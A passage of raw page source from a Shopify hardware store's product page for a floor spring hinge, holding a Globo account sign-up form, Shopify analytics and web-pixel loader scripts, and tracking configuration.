.flatpickr-day.selected:focus, \n.globo-form-id-23588 .flatpickr-day.startRange:focus, \n.globo-form-id-23588 .flatpickr-day.endRange:focus, \n.globo-form-id-23588 .flatpickr-day.selected:hover, \n.globo-form-id-23588 .flatpickr-day.startRange:hover, \n.globo-form-id-23588 .flatpickr-day.endRange:hover, \n.globo-form-id-23588 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-23588 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-23588 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-23588 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-23588 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-23588 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(0,0,0,1);\n    border-color: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .globo-paragraph,\n.globo-form-id-23588 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"23588\"]{\n        --gfb-primary-color: rgba(0,0,0,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic\" data-id=23588\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/23588\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=23588\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eNew customer\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003eCreate an account and take advantage of faster checkouts and other great benefits.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=23588\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=23588  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003cdiv class=\"globo-paragraph\"\u003e\u003cp\u003e\u003cspan style=\"color: rgb(34, 36, 38);\"\u003eRequired *\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name \"\u003eFirst Name \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"23588-text\" name=\"text\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-text-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name \"\u003eLast Name \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"23588-text-2\" name=\"text-2\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-text-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Company (optional)\"\u003eCompany (optional)\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"23588-text-1\" name=\"text-1\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email Address \"\u003eEmail Address \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"23588-email\" name=\"email\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-password\" class=\"classic-label globo-label  \"\u003e\u003cspan class=\"label-content\" data-label=\"Password \"\u003ePassword \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"password\" data-type=\"password\"  class=\"classic-input\" id=\"23588-password\" name=\"password\"  data-validate-rule=\"^.{6,}$\"   placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n    \u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n        \u003clabel for=\"23588-passwordConfirm\" class=\"classic-label globo-label  \"\u003e\u003cspan class=\"label-content\" data-label=\"Password \"\u003eRe-Enter Password \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n        \u003cdiv class=\"globo-form-input\"\u003e\n            \n            \u003cinput type=\"password\" data-type=\"password\" data-additional-type=\"confirm-password\" data-connected-element=\"password\"  data-validate-rule=\"^.{6,}$\"     class=\"classic-input\" id=\"23588-passwordConfirm\" name=\"passwordConfirm\" placeholder=\"\" presence  \u003e\n        \u003c\/div\u003e\n        \n        \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n    \u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\"  data-default-value=\"false\"\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"flex-wrap\"\u003e\n            \u003cdiv class=\"globo-list-control\"\u003e\n                \u003cdiv class=\"checkbox-wrapper\"\u003e\n                    \u003cinput  class=\"checkbox-input\" id=\"23588-acceptTerms-1\" type=\"checkbox\" data-type=\"acceptTerms\" name=\"acceptTerms-1[]\"  value=\"Yes\" \u003e\n                    \u003clabel class=\"checkbox-label globo-option\" for=\"23588-acceptTerms-1\"\u003e\u003cspan class=\"label-content\" data-label=\"Yes, Please sign me up for All About Doors and Windows exclusive offers and promotions\"\u003eYes, Please sign me up for All About Doors and Windows exclusive offers and promotions\u003c\/span\u003e\u003c\/label\u003e\n                    \n                    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eAccount Created Successfully.!\u003c\/h4\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eCreate Account' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eAccount Created Successfully.!\u003c\/h4\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n","integration":{"shopify":{"integrationElements":{"text":"first_name","text-2":"last_name","email":"email","phone":"phone","password":"password"}}}}}[23588];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019b3075-d506-7a96-8f59-5e04dadbeba5/powerful-form-builder-272/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Double Acting Floor Spring Hinge, 1-3/4 door - 2 colors',
      type : '',
      vendor : 'partsandhardware.com',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "${{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019b3075-d506-7a96-8f59-5e04dadbeba5/powerful-form-builder-272/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 84068466993,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 84068466993,storefrontBaseUrl: "https://doorandwindowparts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"992674097","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-FS3D1BG9D6\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FS3D1BG9D6\\\",\\\"MC-687MM4P356\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FS3D1BG9D6\\\",\\\"MC-687MM4P356\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FS3D1BG9D6\\\",\\\"MC-687MM4P356\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Door and Window Parts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"734f03.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/doorandwindowparts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":47.6,"currencyCode":"USD"},"product":{"title":"Double Acting Floor Spring Hinge, 1-3\/4 door - 2 colors","vendor":"partsandhardware.com","id":"9382795903281","untranslatedTitle":"Double Acting Floor Spring Hinge, 1-3\/4 door - 2 colors","url":"\/products\/double-acting-floor-spring-hinge-1-3-4-door-polished-chrome","type":""},"id":"48428195119409","image":{"src":"\/\/doorandwindowparts.com\/cdn\/shop\/files\/media_6bc43966-ddbd-48c4-9442-e6b13af10a67.jpg?v=1764675172"},"sku":"363707-PC","title":"Polished Chrome","untranslatedTitle":"Polished Chrome"},{"price":{"amount":39.95,"currencyCode":"USD"},"product":{"title":"Double Acting Floor Spring Hinge, 1-3\/4 door - 2 colors","vendor":"partsandhardware.com","id":"9382795903281","untranslatedTitle":"Double Acting Floor Spring Hinge, 1-3\/4 door - 2 colors","url":"\/products\/double-acting-floor-spring-hinge-1-3-4-door-polished-chrome","type":""},"id":"48428195610929","image":{"src":"\/\/doorandwindowparts.com\/cdn\/shop\/files\/media_6bc43966-ddbd-48c4-9442-e6b13af10a67.jpg?v=1764675172"},"sku":"363707-PB","title":"Polished Brass","untranslatedTitle":"Polished Brass"}],"purchasingCompany":null},},"https://doorandwindowparts.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"84068466993","storefrontBaseUrl":"https:\/\/doorandwindowparts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":47.6,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Double Acting Floor Spring Hinge, 1-3\/4 door - 2 colors\",\"vendor\":\"partsandhardware.com\",\"id\":\"9382795903281\",\"untranslatedTitle\":\"Double Acting Floor Spring Hinge, 1-3\/4 door - 2 colors\",\"url\":\"\/products\/double-acting-floor-spring-hinge-1-3-4-door-polished-chrome\",\"type\":\"\"},\"id\":\"48428195119409\",\"image\":{\"src\":\"\/\/doorandwindowparts.com\/cdn\/shop\/files\/media_6bc43966-ddbd-48c4-9442-e6b13af10a67.jpg?v=1764675172\"},\"sku\":\"363707-PC\",\"title\":\"Polished Chrome\",\"untranslatedTitle\":\"Polished Chrome\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9382795903281,"gid":"gid:\/\/shopify\/Product\/9382795903281","vendor":"partsandhardware.com","type":"","handle":"double-acting-floor-spring-hinge-1-3-4-door-polished-chrome","variants":[{"id":48428195119409,"price":4760,"name":"Double Acting Floor Spring Hinge, 1-3\/4 door - 2 colors - Polished Chrome","public_title":"Polished Chrome","sku":"363707-PC"},{"id":48428195610929,"price":3995,"name":"Double Acting Floor Spring Hinge, 1-3\/4 door - 2 colors - Polished Brass","public_title":"Polished Brass","sku":"363707-PB"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9382795903281,"requestId":"f503266d-7da1-4f6b-8c68-de3b5ab53047-1768352718"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
